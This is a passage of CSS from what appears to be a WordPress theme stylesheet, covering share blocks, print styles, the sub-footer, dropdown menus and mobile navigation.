border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 10px;
padding-left: 10px;
}
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
border-left: 1px solid #e6e6e6;
} .page-template-page-pagebuilder-title-php .rev_slider ul {
padding-left: 0;
}
.rev_slider_wrapper {
z-index: 1;
}
@media print {
html,
body {
background-color: #FFF;
color: #000;
margin: 0px;
padding: 0px;
}
img {
max-width: 100%;
display: block;
}
h1,
h2,
h3,
h4,
h5,
h6 {
page-break-after: avoid;
}
ul,
ol,
li {
page-break-inside: avoid;
}
table,
tr,
td {
page-break-before: avoid;
}
.single-post #td-theme-settings,
.single-post .td-header-top-menu,
.single-post .td-header-menu-wrap,
.single-post .td-header-sp-rec,
.single-post .td-main-sidebar,
.single-post .td-post-source-tags,
.single-post .td-post-sharing,
.single-post .td-post-next-prev,
.single-post .td_block_related_posts,
.single-post #comments,
.single-post .td-footer-container,
.single-post .td-sub-footer-container,
.single-post .entry-crumbs,
.single-post .td-category,
.single-post .td-post-views,
.single-post .td-post-comments,
.single-post .td-scroll-up,
.single-post iframe,
.single-post .td-more-articles-box {
display: none !important;
}
.backstretch {
display: none;
}
.td-main-content,
header {
width: 80% !important;
}
.td-pb-row [class*="td-pb-span"] {
border: 0px !important;
}
} .td-sub-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
padding: 10px 0 10px 0;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 18px;
color: #222;
z-index: 0; }
.td-sub-footer-container:before {
position: absolute;
bottom: 0;
left: 0;
display: block;
content: '';
height: 100%;
width: 1px;
background-color: #e6e6e6;
z-index: 0;
}
@media (max-width: 767px) {
.td-sub-footer-container {
text-align: center;
}
}
.td-sub-footer-container a {
color: #222;
padding: 0 10px;
}
.td-sub-footer-container a:hover {
color: #4db2ec;
}
.td-sub-footer-container ul {
margin: 0;
padding: 0;
list-style: none; }
@media (max-width: 767px) {
.td-sub-footer-container ul {
margin-bottom: 6px;
}
}
.td-sub-footer-container li {
display: inline-block;
position: relative;
zoom: 1;
}
.td-sub-footer-container li:last-child a {
padding-right: 0; }
@media (max-width: 767px) {
.td-sub-footer-container li:last-child a {
padding-right: 10px;
}
}
.td-sub-footer-container li:first-child a:before {
display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
border-left: none;
}
.td-sub-footer-container.td-container {
border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
overflow: visible;
}
.td-sub-footer-copy {
line-height: 24px;
}
.td-sub-footer-menu {
text-align: right; }
@media (min-width: 1023px) and (max-width: 1120px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (min-width: 767px) and (max-width: 860px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (max-width: 767px) {
.td-sub-footer-menu {
text-align: center;
}
}
.td-sub-footer-menu li {
text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
display: table;
position: absolute;
bottom: 10px;
}
.td-sub-footer-menu li ul {
background-color: #ffffff;
display: none;
position: relative;
bottom: 22px !important;
left: 0 !important;
border-bottom: 3px solid #000000;
list-style: none;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0 10px 0 0;
white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
display: none;
} .td-sub-footer-container .td-sub-footer-menu {
float: right; }
@media (max-width: 767px) {
.td-sub-footer-container .td-sub-footer-menu {
float: none;
}
}
.tagdiv-theme-menu ul {
-webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.tagdiv-theme-menu .sf-menu > .menu-item-has-children a {
padding-right: 31px;
}
.tagdiv-theme-menu .menu-item-has-children > a:before {
content: '\e806';
font-family: 'newsmag', sans-serif;
position: absolute;
font-size: 9px;
right: 13px;
}
.tagdiv-theme-menu .menu-item:hover > a {
background-color: #fff;
color: black;
z-index: 999;
}
.tagdiv-theme-menu .menu-item:hover > ul {
visibility: visible;
}
.tagdiv-theme-menu .menu-item ul {
top: auto;
}
.tagdiv-theme-menu .menu-item a {
position: relative;
display: block;
}
.tagdiv-theme-menu .sub-menu .sub-menu {
top: -11px;
left: 100%;
z-index: 1000;
}
.tagdiv-theme-menu .sub-menu .menu-item:first-child > ul {
top: 0;
}
.tagdiv-theme-menu .sub-menu .menu-item:hover > a {
color: #4db2ec;
}
.tagdiv-theme-menu .sub-menu a {
white-space: nowrap;
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111;
line-height: 21px;
}
.tagdiv-theme-menu .sub-menu .menu-item-has-children > a:before {
content: '\e808';
}
.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo {
text-align: center;
margin: 20px 0;
}
.tagdiv-small-theme .td-sub-footer-container {
z-index: 1;
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
.tagdiv-small-theme.single .instagram-media {
max-width: 100% !important;
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
position: relative;
}